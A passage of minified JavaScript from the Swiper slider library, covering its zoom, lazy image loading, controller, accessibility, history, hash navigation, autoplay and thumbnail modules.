.prevPositionY)<2&&(g.y=0),g.prevPositionX=o.touchesCurrent.x,g.prevPositionY=o.touchesCurrent.y,g.prevTime=Date.now(),f.$imageWrapEl.transform(`translate3d(${o.currentX}px, ${o.currentY}px,0)`)}}function ee(){const M=n.zoom;if(!f.$imageEl||f.$imageEl.length===0)return;if(!o.isTouched||!o.isMoved){o.isTouched=!1,o.isMoved=!1;return}o.isTouched=!1,o.isMoved=!1;let V=300,K=300;const $e=g.x*V,Pe=o.currentX+$e,ot=g.y*K,fn=o.currentY+ot;g.x!==0&&(V=Math.abs((Pe-o.currentX)/g.x)),g.y!==0&&(K=Math.abs((fn-o.currentY)/g.y));const yn=Math.max(V,K);o.currentX=Pe,o.currentY=fn;const bn=o.width*M.scale,_t=o.height*M.scale;o.minX=Math.min(f.slideWidth/2-bn/2,0),o.maxX=-o.minX,o.minY=Math.min(f.slideHeight/2-_t/2,0),o.maxY=-o.minY,o.currentX=Math.max(Math.min(o.currentX,o.maxX),o.minX),o.currentY=Math.max(Math.min(o.currentY,o.maxY),o.minY),f.$imageWrapEl.transition(yn).transform(`translate3d(${o.currentX}px, ${o.currentY}px,0)`)}function X(){const M=n.zoom;f.$slideEl&&n.previousIndex!==n.activeIndex&&(f.$imageEl&&f.$imageEl.transform("translate3d(0,0,0) scale(1)"),f.$imageWrapEl&&f.$imageWrapEl.transform("translate3d(0,0,0)"),M.scale=1,L=1,f.$slideEl=void 0,f.$imageEl=void 0,f.$imageWrapEl=void 0)}function q(M){const V=n.zoom,K=n.params.zoom;if(f.$slideEl||(M&&M.target&&(f.$slideEl=(0,u.Z)(M.target).closest(`.${n.params.slideClass}`)),f.$slideEl||(n.params.virtual&&n.params.virtual.enabled&&n.virtual?f.$slideEl=n.$wrapperEl.children(`.${n.params.slideActiveClass}`):f.$slideEl=n.slides.eq(n.activeIndex)),f.$imageEl=f.$slideEl.find(`.${K.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),f.$imageWrapEl=f.$imageEl.parent(`.${K.containerClass}`)),!f.$imageEl||f.$imageEl.length===0||!f.$imageWrapEl||f.$imageWrapEl.length===0)return;n.params.cssMode&&(n.wrapperEl.style.overflow="hidden",n.wrapperEl.style.touchAction="none"),f.$slideEl.addClass(`${K.zoomedSlideClass}`);let $e,Pe,ot,fn,yn,bn,_t,Nt,ir,ar,En,sr,Qt,$n,Wn,Hn,Fn,Nn;typeof o.touchesStart.x>"u"&&M?($e=M.type==="touchend"?M.changedTouches[0].pageX:M.pageX,Pe=M.type==="touchend"?M.changedTouches[0].pageY:M.pageY):($e=o.touchesStart.x,Pe=o.touchesStart.y),V.scale=f.$imageWrapEl.attr("data-swiper-zoom")||K.maxRatio,L=f.$imageWrapEl.attr("data-swiper-zoom")||K.maxRatio,M?(Fn=f.$slideEl[0].offsetWidth,Nn=f.$slideEl[0].offsetHeight,ot=f.$slideEl.offset().left+W.scrollX,fn=f.$slideEl.offset().top+W.scrollY,yn=ot+Fn/2-$e,bn=fn+Nn/2-Pe,ir=f.$imageEl[0].offsetWidth,ar=f.$imageEl[0].offsetHeight,En=ir*V.scale,sr=ar*V.scale,Qt=Math.min(Fn/2-En/2,0),$n=Math.min(Nn/2-sr/2,0),Wn=-Qt,Hn=-$n,_t=yn*V.scale,Nt=bn*V.scale,_t<Qt&&(_t=Qt),_t>Wn&&(_t=Wn),Nt<$n&&(Nt=$n),Nt>Hn&&(Nt=Hn)):(_t=0,Nt=0),f.$imageWrapEl.transition(300).transform(`translate3d(${_t}px, ${Nt}px,0)`),f.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${V.scale})`)}function U(){const M=n.zoom,V=n.params.zoom;f.$slideEl||(n.params.virtual&&n.params.virtual.enabled&&n.virtual?f.$slideEl=n.$wrapperEl.children(`.${n.params.slideActiveClass}`):f.$slideEl=n.slides.eq(n.activeIndex),f.$imageEl=f.$slideEl.find(`.${V.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),f.$imageWrapEl=f.$imageEl.parent(`.${V.containerClass}`)),!(!f.$imageEl||f.$imageEl.length===0||!f.$imageWrapEl||f.$imageWrapEl.length===0)&&(n.params.cssMode&&(n.wrapperEl.style.overflow="",n.wrapperEl.style.touchAction=""),M.scale=1,L=1,f.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),f.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),f.$slideEl.removeClass(`${V.zoomedSlideClass}`),f.$slideEl=void 0)}function Q(M){const V=n.zoom;V.scale&&V.scale!==1?U():q(M)}function J(){const M=n.support,V=n.touchEvents.start==="touchstart"&&M.passiveListener&&n.params.passiveListeners?{passive:!0,capture:!1}:!1,K=M.passiveListener?{passive:!1,capture:!0}:!0;return{passiveListener:V,activeListenerWithCapture:K}}function P(){return`.${n.params.slideClass}`}function y(M){const{passiveListener:V}=J(),K=P();n.$wrapperEl[M]("gesturestart",K,d,V),n.$wrapperEl[M]("gesturechange",K,h,V),n.$wrapperEl[M]("gestureend",K,I,V)}function B(){b||(b=!0,y("on"))}function G(){b&&(b=!1,y("off"))}function ue(){const M=n.zoom;if(M.enabled)return;M.enabled=!0;const V=n.support,{passiveListener:K,activeListenerWithCapture:$e}=J(),Pe=P();V.gestures?(n.$wrapperEl.on(n.touchEvents.start,B,K),n.$wrapperEl.on(n.touchEvents.end,G,K)):n.touchEvents.start==="touchstart"&&(n.$wrapperEl.on(n.touchEvents.start,Pe,d,K),n.$wrapperEl.on(n.touchEvents.move,Pe,h,$e),n.$wrapperEl.on(n.touchEvents.end,Pe,I,K),n.touchEvents.cancel&&n.$wrapperEl.on(n.touchEvents.cancel,Pe,I,K)),n.$wrapperEl.on(n.touchEvents.move,`.${n.params.zoom.containerClass}`,T,$e)}function ie(){const M=n.zoom;if(!M.enabled)return;const V=n.support;M.enabled=!1;const{passiveListener:K,activeListenerWithCapture:$e}=J(),Pe=P();V.gestures?(n.$wrapperEl.off(n.touchEvents.start,B,K),n.$wrapperEl.off(n.touchEvents.end,G,K)):n.touchEvents.start==="touchstart"&&(n.$wrapperEl.off(n.touchEvents.start,Pe,d,K),n.$wrapperEl.off(n.touchEvents.move,Pe,h,$e),n.$wrapperEl.off(n.touchEvents.end,Pe,I,K),n.touchEvents.cancel&&n.$wrapperEl.off(n.touchEvents.cancel,Pe,I,K)),n.$wrapperEl.off(n.touchEvents.move,`.${n.params.zoom.containerClass}`,T,$e)}C("init",()=>{n.params.zoom.enabled&&ue()}),C("destroy",()=>{ie()}),C("touchStart",(M,V)=>{n.zoom.enabled&&v(V)}),C("touchEnd",(M,V)=>{n.zoom.enabled&&ee(V)}),C("doubleTap",(M,V)=>{!n.animating&&n.params.zoom.enabled&&n.zoom.enabled&&n.params.zoom.toggle&&Q(V)}),C("transitionEnd",()=>{n.zoom.enabled&&n.params.zoom.enabled&&X()}),C("slideChange",()=>{n.zoom.enabled&&n.params.zoom.enabled&&n.params.cssMode&&X()}),Object.assign(n.zoom,{enable:ue,disable:ie,in:q,out:U,toggle:Q})}function be(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;N({lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}}),n.lazy={};let W=!1,L=!1;function A(c,f){f===void 0&&(f=!0);const o=n.params.lazy;if(typeof c>"u"||n.slides.length===0)return;const $=n.virtual&&n.params.virtual.enabled?n.$wrapperEl.children(`.${n.params.slideClass}[data-swiper-slide-index="${c}"]`):n.slides.eq(c),E=$.find(`.${o.elementClass}:not(.${o.loadedClass}):not(.${o.loadingClass})`);$.hasClass(o.elementClass)&&!$.hasClass(o.loadedClass)&&!$.hasClass(o.loadingClass)&&E.push($[0]),E.length!==0&&E.each(d=>{const h=(0,u.Z)(d);h.addClass(o.loadingClass);const I=h.attr("data-background"),v=h.attr("data-src"),T=h.attr("data-srcset"),ee=h.attr("data-sizes"),X=h.parent("picture");n.loadImage(h[0],v||I,T,ee,!1,()=>{if(!(typeof n>"u"||n===null||!n||n&&!n.params||n.destroyed)){if(I?(h.css("background-image",`url("${I}")`),h.removeAttr("data-background")):(T&&(h.attr("srcset",T),h.removeAttr("data-srcset")),ee&&(h.attr("sizes",ee),h.removeAttr("data-sizes")),X.length&&X.children("source").each(q=>{const U=(0,u.Z)(q);U.attr("data-srcset")&&(U.attr("srcset",U.attr("data-srcset")),U.removeAttr("data-srcset"))}),v&&(h.attr("src",v),h.removeAttr("data-src"))),h.addClass(o.loadedClass).removeClass(o.loadingClass),$.find(`.${o.preloaderClass}`).remove(),n.params.loop&&f){const q=$.attr("data-swiper-slide-index");if($.hasClass(n.params.slideDuplicateClass)){const U=n.$wrapperEl.children(`[data-swiper-slide-index="${q}"]:not(.${n.params.slideDuplicateClass})`);A(U.index(),!1)}else{const U=n.$wrapperEl.children(`.${n.params.slideDuplicateClass}[data-swiper-slide-index="${q}"]`);A(U.index(),!1)}}D("lazyImageReady",$[0],h[0]),n.params.autoHeight&&n.updateAutoHeight()}}),D("lazyImageLoad",$[0],h[0])})}function b(){const{$wrapperEl:c,params:f,slides:o,activeIndex:g}=n,$=n.virtual&&f.virtual.enabled,E=f.lazy;let d=f.slidesPerView;d==="auto"&&(d=0);function h(v){if($){if(c.children(`.${f.slideClass}[data-swiper-slide-index="${v}"]`).length)return!0}else if(o[v])return!0;return!1}function I(v){return $?(0,u.Z)(v).attr("data-swiper-slide-index"):(0,u.Z)(v).index()}if(L||(L=!0),n.params.watchSlidesProgress)c.children(`.${f.slideVisibleClass}`).each(v=>{const T=$?(0,u.Z)(v).attr("data-swiper-slide-index"):(0,u.Z)(v).index();A(T)});else if(d>1)for(let v=g;v<g+d;v+=1)h(v)&&A(v);else A(g);if(E.loadPrevNext)if(d>1||E.loadPrevNextAmount&&E.loadPrevNextAmount>1){const v=E.loadPrevNextAmount,T=Math.ceil(d),ee=Math.min(g+T+Math.max(v,T),o.length),X=Math.max(g-Math.max(T,v),0);for(let q=g+T;q<ee;q+=1)h(q)&&A(q);for(let q=X;q<g;q+=1)h(q)&&A(q)}else{const v=c.children(`.${f.slideNextClass}`);v.length>0&&A(I(v));const T=c.children(`.${f.slidePrevClass}`);T.length>0&&A(I(T))}}function w(){const c=(0,xe.Jj)();if(!n||n.destroyed)return;const f=n.params.lazy.scrollingElement?(0,u.Z)(n.params.lazy.scrollingElement):(0,u.Z)(c),o=f[0]===c,g=o?c.innerWidth:f[0].offsetWidth,$=o?c.innerHeight:f[0].offsetHeight,E=n.$el.offset(),{rtlTranslate:d}=n;let h=!1;d&&(E.left-=n.$el[0].scrollLeft);const I=[[E.left,E.top],[E.left+n.width,E.top],[E.left,E.top+n.height],[E.left+n.width,E.top+n.height]];for(let T=0;T<I.length;T+=1){const ee=I[T];if(ee[0]>=0&&ee[0]<=g&&ee[1]>=0&&ee[1]<=$){if(ee[0]===0&&ee[1]===0)continue;h=!0}}const v=n.touchEvents.start==="touchstart"&&n.support.passiveListener&&n.params.passiveListeners?{passive:!0,capture:!1}:!1;h?(b(),f.off("scroll",w,v)):W||(W=!0,f.on("scroll",w,v))}C("beforeInit",()=>{n.params.lazy.enabled&&n.params.preloadImages&&(n.params.preloadImages=!1)}),C("init",()=>{n.params.lazy.enabled&&(n.params.lazy.checkInView?w():b())}),C("scroll",()=>{n.params.freeMode&&n.params.freeMode.enabled&&!n.params.freeMode.sticky&&b()}),C("scrollbarDragMove resize _freeModeNoMomentumRelease",()=>{n.params.lazy.enabled&&(n.params.lazy.checkInView?w():b())}),C("transitionStart",()=>{n.params.lazy.enabled&&(n.params.lazy.loadOnTransitionStart||!n.params.lazy.loadOnTransitionStart&&!L)&&(n.params.lazy.checkInView?w():b())}),C("transitionEnd",()=>{n.params.lazy.enabled&&!n.params.lazy.loadOnTransitionStart&&(n.params.lazy.checkInView?w():b())}),C("slideChange",()=>{const{lazy:c,cssMode:f,watchSlidesProgress:o,touchReleaseOnEdges:g,resistanceRatio:$}=n.params;c.enabled&&(f||o&&(g||$===0))&&b()}),C("destroy",()=>{n.$el&&n.$el.find(`.${n.params.lazy.loadingClass}`).removeClass(n.params.lazy.loadingClass)}),Object.assign(n.lazy,{load:b,loadInSlide:A})}function ve(Y){let{swiper:n,extendParams:N,on:C}=Y;N({controller:{control:void 0,inverse:!1,by:"slide"}}),n.controller={control:void 0};function D(w,c){const f=function(){let E,d,h;return(I,v)=>{for(d=-1,E=I.length;E-d>1;)h=E+d>>1,I[h]<=v?d=h:E=h;return E}}();this.x=w,this.y=c,this.lastIndex=w.length-1;let o,g;return this.interpolate=function(E){return E?(g=f(this.x,E),o=g-1,(E-this.x[o])*(this.y[g]-this.y[o])/(this.x[g]-this.x[o])+this.y[o]):0},this}function W(w){n.controller.spline||(n.controller.spline=n.params.loop?new D(n.slidesGrid,w.slidesGrid):new D(n.snapGrid,w.snapGrid))}function L(w,c){const f=n.controller.control;let o,g;const $=n.constructor;function E(d){const h=n.rtlTranslate?-n.translate:n.translate;n.params.controller.by==="slide"&&(W(d),g=-n.controller.spline.interpolate(-h)),(!g||n.params.controller.by==="container")&&(o=(d.maxTranslate()-d.minTranslate())/(n.maxTranslate()-n.minTranslate()),g=(h-n.minTranslate())*o+d.minTranslate()),n.params.controller.inverse&&(g=d.maxTranslate()-g),d.updateProgress(g),d.setTranslate(g,n),d.updateActiveIndex(),d.updateSlidesClasses()}if(Array.isArray(f))for(let d=0;d<f.length;d+=1)f[d]!==c&&f[d]instanceof $&&E(f[d]);else f instanceof $&&c!==f&&E(f)}function A(w,c){const f=n.constructor,o=n.controller.control;let g;function $(E){E.setTransition(w,n),w!==0&&(E.transitionStart(),E.params.autoHeight&&(0,ye.Y3)(()=>{E.updateAutoHeight()}),E.$wrapperEl.transitionEnd(()=>{o&&(E.params.loop&&n.params.controller.by==="slide"&&E.loopFix(),E.transitionEnd())}))}if(Array.isArray(o))for(g=0;g<o.length;g+=1)o[g]!==c&&o[g]instanceof f&&$(o[g]);else o instanceof f&&c!==o&&$(o)}function b(){n.controller.control&&n.controller.spline&&(n.controller.spline=void 0,delete n.controller.spline)}C("beforeInit",()=>{n.controller.control=n.params.controller.control}),C("update",()=>{b()}),C("resize",()=>{b()}),C("observerUpdate",()=>{b()}),C("setTranslate",(w,c,f)=>{n.controller.control&&n.controller.setTranslate(c,f)}),C("setTransition",(w,c,f)=>{n.controller.control&&n.controller.setTransition(c,f)}),Object.assign(n.controller,{setTranslate:L,setTransition:A})}function Ae(Y){let{swiper:n,extendParams:N,on:C}=Y;N({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null}});let D=null;function W(P){const y=D;y.length!==0&&(y.html(""),y.html(P))}function L(P){P===void 0&&(P=16);const y=()=>Math.round(16*Math.random()).toString(16);return"x".repeat(P).replace(/x/g,y)}function A(P){P.attr("tabIndex","0")}function b(P){P.attr("tabIndex","-1")}function w(P,y){P.attr("role",y)}function c(P,y){P.attr("aria-roledescription",y)}function f(P,y){P.attr("aria-controls",y)}function o(P,y){P.attr("aria-label",y)}function g(P,y){P.attr("id",y)}function $(P,y){P.attr("aria-live",y)}function E(P){P.attr("aria-disabled",!0)}function d(P){P.attr("aria-disabled",!1)}function h(P){if(P.keyCode!==13&&P.keyCode!==32)return;const y=n.params.a11y,B=(0,u.Z)(P.target);n.navigation&&n.navigation.$nextEl&&B.is(n.navigation.$nextEl)&&(n.isEnd&&!n.params.loop||n.slideNext(),n.isEnd?W(y.lastSlideMessage):W(y.nextSlideMessage)),n.navigation&&n.navigation.$prevEl&&B.is(n.navigation.$prevEl)&&(n.isBeginning&&!n.params.loop||n.slidePrev(),n.isBeginning?W(y.firstSlideMessage):W(y.prevSlideMessage)),n.pagination&&B.is(he(n.params.pagination.bulletClass))&&B[0].click()}function I(){if(n.params.loop||n.params.rewind||!n.navigation)return;const{$nextEl:P,$prevEl:y}=n.navigation;y&&y.length>0&&(n.isBeginning?(E(y),b(y)):(d(y),A(y))),P&&P.length>0&&(n.isEnd?(E(P),b(P)):(d(P),A(P)))}function v(){return n.pagination&&n.pagination.bullets&&n.pagination.bullets.length}function T(){return v()&&n.params.pagination.clickable}function ee(){const P=n.params.a11y;v()&&n.pagination.bullets.each(y=>{const B=(0,u.Z)(y);n.params.pagination.clickable&&(A(B),n.params.pagination.renderBullet||(w(B,"button"),o(B,P.paginationBulletMessage.replace(/\{\{index\}\}/,B.index()+1)))),B.is(`.${n.params.pagination.bulletActiveClass}`)?B.attr("aria-current","true"):B.removeAttr("aria-current")})}const X=(P,y,B)=>{A(P),P[0].tagName!=="BUTTON"&&(w(P,"button"),P.on("keydown",h)),o(P,B),f(P,y)},q=P=>{const y=P.target.closest(`.${n.params.slideClass}`);if(!y||!n.slides.includes(y))return;const B=n.slides.indexOf(y)===n.activeIndex,G=n.params.watchSlidesProgress&&n.visibleSlides&&n.visibleSlides.includes(y);B||G||(n.isHorizontal()?n.el.scrollLeft=0:n.el.scrollTop=0,n.slideTo(n.slides.indexOf(y),0))},U=()=>{const P=n.params.a11y;P.itemRoleDescriptionMessage&&c((0,u.Z)(n.slides),P.itemRoleDescriptionMessage),P.slideRole&&w((0,u.Z)(n.slides),P.slideRole);const y=n.params.loop?n.slides.filter(B=>!B.classList.contains(n.params.slideDuplicateClass)).length:n.slides.length;P.slideLabelMessage&&n.slides.each((B,G)=>{const ue=(0,u.Z)(B),ie=n.params.loop?parseInt(ue.attr("data-swiper-slide-index"),10):G,M=P.slideLabelMessage.replace(/\{\{index\}\}/,ie+1).replace(/\{\{slidesLength\}\}/,y);o(ue,M)})},Q=()=>{const P=n.params.a11y;n.$el.append(D);const y=n.$el;P.containerRoleDescriptionMessage&&c(y,P.containerRoleDescriptionMessage),P.containerMessage&&o(y,P.containerMessage);const B=n.$wrapperEl,G=P.id||B.attr("id")||`swiper-wrapper-${L(16)}`,ue=n.params.autoplay&&n.params.autoplay.enabled?"off":"polite";g(B,G),$(B,ue),U();let ie,M;n.navigation&&n.navigation.$nextEl&&(ie=n.navigation.$nextEl),n.navigation&&n.navigation.$prevEl&&(M=n.navigation.$prevEl),ie&&ie.length&&X(ie,G,P.nextSlideMessage),M&&M.length&&X(M,G,P.prevSlideMessage),T()&&n.pagination.$el.on("keydown",he(n.params.pagination.bulletClass),h),n.$el.on("focus",q,!0)};function J(){D&&D.length>0&&D.remove();let P,y;n.navigation&&n.navigation.$nextEl&&(P=n.navigation.$nextEl),n.navigation&&n.navigation.$prevEl&&(y=n.navigation.$prevEl),P&&P.off("keydown",h),y&&y.off("keydown",h),T()&&n.pagination.$el.off("keydown",he(n.params.pagination.bulletClass),h),n.$el.off("focus",q,!0)}C("beforeInit",()=>{D=(0,u.Z)(`<span class="${n.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)}),C("afterInit",()=>{n.params.a11y.enabled&&Q()}),C("slidesLengthChange snapGridLengthChange slidesGridLengthChange",()=>{n.params.a11y.enabled&&U()}),C("fromEdge toEdge afterInit lock unlock",()=>{n.params.a11y.enabled&&I()}),C("paginationUpdate",()=>{n.params.a11y.enabled&&ee()}),C("destroy",()=>{n.params.a11y.enabled&&J()})}function Ye(Y){let{swiper:n,extendParams:N,on:C}=Y;N({history:{enabled:!1,root:"",replaceState:!1,key:"slides",keepQuery:!1}});let D=!1,W={};const L=g=>g.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),A=g=>{const $=(0,xe.Jj)();let E;g?E=new URL(g):E=$.location;const d=E.pathname.slice(1).split("/").filter(T=>T!==""),h=d.length,I=d[h-2],v=d[h-1];return{key:I,value:v}},b=(g,$)=>{const E=(0,xe.Jj)();if(!D||!n.params.history.enabled)return;let d;n.params.url?d=new URL(n.params.url):d=E.location;const h=n.slides.eq($);let I=L(h.attr("data-history"));if(n.params.history.root.length>0){let T=n.params.history.root;T[T.length-1]==="/"&&(T=T.slice(0,T.length-1)),I=`${T}/${g}/${I}`}else d.pathname.includes(g)||(I=`${g}/${I}`);n.params.history.keepQuery&&(I+=d.search);const v=E.history.state;v&&v.value===I||(n.params.history.replaceState?E.history.replaceState({value:I},null,I):E.history.pushState({value:I},null,I))},w=(g,$,E)=>{if($)for(let d=0,h=n.slides.length;d<h;d+=1){const I=n.slides.eq(d);if(L(I.attr("data-history"))===$&&!I.hasClass(n.params.slideDuplicateClass)){const T=I.index();n.slideTo(T,g,E)}}else n.slideTo(0,g,E)},c=()=>{W=A(n.params.url),w(n.params.speed,W.value,!1)},f=()=>{const g=(0,xe.Jj)();if(n.params.history){if(!g.history||!g.history.pushState){n.params.history.enabled=!1,n.params.hashNavigation.enabled=!0;return}D=!0,W=A(n.params.url),!(!W.key&&!W.value)&&(w(0,W.value,n.params.runCallbacksOnInit),n.params.history.replaceState||g.addEventListener("popstate",c))}},o=()=>{const g=(0,xe.Jj)();n.params.history.replaceState||g.removeEventListener("popstate",c)};C("init",()=>{n.params.history.enabled&&f()}),C("destroy",()=>{n.params.history.enabled&&o()}),C("transitionEnd _freeModeNoMomentumRelease",()=>{D&&b(n.params.history.key,n.activeIndex)}),C("slideChange",()=>{D&&n.params.cssMode&&b(n.params.history.key,n.activeIndex)})}function F(Y){let{swiper:n,extendParams:N,emit:C,on:D}=Y,W=!1;const L=(0,xe.Me)(),A=(0,xe.Jj)();N({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}});const b=()=>{C("hashChange");const o=L.location.hash.replace("#",""),g=n.slides.eq(n.activeIndex).attr("data-hash");if(o!==g){const $=n.$wrapperEl.children(`.${n.params.slideClass}[data-hash="${o}"]`).index();if(typeof $>"u")return;n.slideTo($)}},w=()=>{if(!(!W||!n.params.hashNavigation.enabled))if(n.params.hashNavigation.replaceState&&A.history&&A.history.replaceState)A.history.replaceState(null,null,`#${n.slides.eq(n.activeIndex).attr("data-hash")}`||""),C("hashSet");else{const o=n.slides.eq(n.activeIndex),g=o.attr("data-hash")||o.attr("data-history");L.location.hash=g||"",C("hashSet")}},c=()=>{if(!n.params.hashNavigation.enabled||n.params.history&&n.params.history.enabled)return;W=!0;const o=L.location.hash.replace("#","");if(o)for(let $=0,E=n.slides.length;$<E;$+=1){const d=n.slides.eq($);if((d.attr("data-hash")||d.attr("data-history"))===o&&!d.hasClass(n.params.slideDuplicateClass)){const I=d.index();n.slideTo(I,0,n.params.runCallbacksOnInit,!0)}}n.params.hashNavigation.watchState&&(0,u.Z)(A).on("hashchange",b)},f=()=>{n.params.hashNavigation.watchState&&(0,u.Z)(A).off("hashchange",b)};D("init",()=>{n.params.hashNavigation.enabled&&c()}),D("destroy",()=>{n.params.hashNavigation.enabled&&f()}),D("transitionEnd _freeModeNoMomentumRelease",()=>{W&&w()}),D("slideChange",()=>{W&&n.params.cssMode&&w()})}function Z(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y,W;n.autoplay={running:!1,paused:!1},N({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});function L(){if(!n.size){n.autoplay.running=!1,n.autoplay.paused=!1;return}const d=n.slides.eq(n.activeIndex);let h=n.params.autoplay.delay;d.attr("data-swiper-autoplay")&&(h=d.attr("data-swiper-autoplay")||n.params.autoplay.delay),clearTimeout(W),W=(0,ye.Y3)(()=>{let I;n.params.autoplay.reverseDirection?n.params.loop?(n.loopFix(),I=n.slidePrev(n.params.speed,!0,!0),D("autoplay")):n.isBeginning?n.params.autoplay.stopOnLastSlide?b():(I=n.slideTo(n.slides.length-1,n.params.speed,!0,!0),D("autoplay")):(I=n.slidePrev(n.params.speed,!0,!0),D("autoplay")):n.params.loop?(n.loopFix(),I=n.slideNext(n.params.speed,!0,!0),D("autoplay")):n.isEnd?n.params.autoplay.stopOnLastSlide?b():(I=n.slideTo(0,n.params.speed,!0,!0),D("autoplay")):(I=n.slideNext(n.params.speed,!0,!0),D("autoplay")),(n.params.cssMode&&n.autoplay.running||I===!1)&&L()},h)}function A(){return typeof W<"u"||n.autoplay.running?!1:(n.autoplay.running=!0,D("autoplayStart"),L(),!0)}function b(){return!n.autoplay.running||typeof W>"u"?!1:(W&&(clearTimeout(W),W=void 0),n.autoplay.running=!1,D("autoplayStop"),!0)}function w(d){n.autoplay.running&&(n.autoplay.paused||(W&&clearTimeout(W),n.autoplay.paused=!0,d===0||!n.params.autoplay.waitForTransition?(n.autoplay.paused=!1,L()):["transitionend","webkitTransitionEnd"].forEach(h=>{n.$wrapperEl[0].addEventListener(h,f)})))}function c(){const d=(0,xe.Me)();d.visibilityState==="hidden"&&n.autoplay.running&&w(),d.visibilityState==="visible"&&n.autoplay.paused&&(L(),n.autoplay.paused=!1)}function f(d){!n||n.destroyed||!n.$wrapperEl||d.target===n.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(h=>{n.$wrapperEl[0].removeEventListener(h,f)}),n.autoplay.paused=!1,n.autoplay.running?L():b())}function o(){n.params.autoplay.disableOnInteraction?b():(D("autoplayPause"),w()),["transitionend","webkitTransitionEnd"].forEach(d=>{n.$wrapperEl[0].removeEventListener(d,f)})}function g(){n.params.autoplay.disableOnInteraction||(n.autoplay.paused=!1,D("autoplayResume"),L())}function $(){n.params.autoplay.pauseOnMouseEnter&&(n.$el.on("mouseenter",o),n.$el.on("mouseleave",g))}function E(){n.$el.off("mouseenter",o),n.$el.off("mouseleave",g)}C("init",()=>{n.params.autoplay.enabled&&(A(),(0,xe.Me)().addEventListener("visibilitychange",c),$())}),C("beforeTransitionStart",(d,h,I)=>{n.autoplay.running&&(I||!n.params.autoplay.disableOnInteraction?n.autoplay.pause(h):b())}),C("sliderFirstMove",()=>{n.autoplay.running&&(n.params.autoplay.disableOnInteraction?b():w())}),C("touchEnd",()=>{n.params.cssMode&&n.autoplay.paused&&!n.params.autoplay.disableOnInteraction&&L()}),C("destroy",()=>{E(),n.autoplay.running&&b(),(0,xe.Me)().removeEventListener("visibilitychange",c)}),Object.assign(n.autoplay,{pause:w,run:L,start:A,stop:b})}function re(Y){let{swiper:n,extendParams:N,on:C}=Y;N({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let D=!1,W=!1;n.thumbs={swiper:null};function L(){const w=n.thumbs.swiper;if(!w||w.destroyed)return;const c=w.clickedIndex,f=w.clickedSlide;if(f&&(0,u.Z)(f).hasClass(n.params.thumbs.slideThumbActiveClass)||typeof c>"u"||c===null)return;let o;if(w.params.loop?o=parseInt((0,u.Z)(w.clickedSlide).attr("data-swiper-slide-index"),10):o=c,n.params.loop){let g=n.activeIndex;n.slides.eq(g).hasClass(n.params.slideDuplicateClass)&&(n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft,g=n.activeIndex);const $=n.slides.eq(g).prevAll(`[data-swiper-slide-index="${o}"]`).eq(0).index(),E=n.slides.eq(g).nextAll(`[data-swiper-slide-index="${o}"]`).eq(0).index();typeof $>"u"?o=E:typeof E>"u"?o=$:E-g<g-$?o=E:o=$}n.slideTo(o)}function A(){const{thumbs:w}=n.params;if(D)return!1;D=!0;const c=n.constructor;if(w.swiper instanceof c)n.thumbs.swiper=w.swiper,Object.assign(n.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(n.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1});else if((0,ye.Kn)(w.swiper)){const f=Object.assign({},w.swiper);Object.assign(f,{watchSlidesProgress:!0,slideToClickedSlide:!1}),n.thumbs.swiper=new c(f),W=!0}return n.thumbs.swiper.$el.addClass(n.params.thumbs.thumbsContainerClass),n.thumbs.swiper.on("tap",L),!0}function b(w){const c=n.thumbs.swiper;if(!c||c.destroyed)return;const f=c.params.slidesPerView==="auto"?c.slidesPerViewDynamic():c.params.slidesPerView;let o=1;const g=n.params.thumbs.slideThumbActiveClass;if(n.params.slidesPerView>1&&!n.params.centeredSlides&&(o=n.params.slidesPerView),n.params.thumbs.multipleActiveThumbs||(o=1),o=Math.floor(o),c.slides.removeClass(g),c.params.loop||c.params.virtual&&c.params.virtual.enabled)for(let d=0;d<o;d+=1)c.$wrapperEl.children(`[data-swiper-slide-index="${n.realIndex+d}"]`).addClass(g);else for(let d=0;d<o;d+=1)c.slides.eq(n.realIndex+d).addClass(g);const $=n.params.thumbs.autoScrollOffset,E=$&&!c.params.loop;if(n.realIndex!==c.realIndex||E){let d=c.activeIndex,h,I;if(c.params.loop){c.slides.eq(d).hasClass(c.params.slideDuplicateClass)&&(c.loopFix(),c._clientLeft=c.$wrapperEl[0].clientLeft,d=c.activeIndex);const v=c.slides.eq(d).prevAll(`[data-swiper-slide-index="${n.realIndex}"]`).eq(0).index(),T=c.slides.eq(d).nextAll(`[data-swiper-slide-index="${n.realIndex}"]`).eq(0).index();typeof v>"u"?h=T:typeof T>"u"?h=v:T-d===d-v?h=c.params.slidesPerGroup>1?T:d:T-d<d-v?h=T:h=v,I=n.activeIndex>n.previousIndex?"next":"prev"}else 